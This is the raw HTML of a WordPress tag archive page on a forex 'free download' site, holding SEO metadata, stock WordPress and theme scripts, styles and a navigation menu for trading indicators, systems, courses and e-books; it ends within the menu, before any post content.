

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/fx-divine-green/
body_size: 11846
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FX Divine green Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/fx-divine-green/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FX Divine green Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/fx-divine-green/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/fx-divine-green/#webpage","url":"https://forexwinners.org/forex/tag/fx-divine-green/","name":"FX Divine green Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/fx-divine-green/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/fx-divine-green/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/fx-divine-green/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"FX Divine green"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; FX Divine green Tag Feed" href="https://forexwinners.org/forex/tag/fx-divine-green/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-fx-divine-green tag-151 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
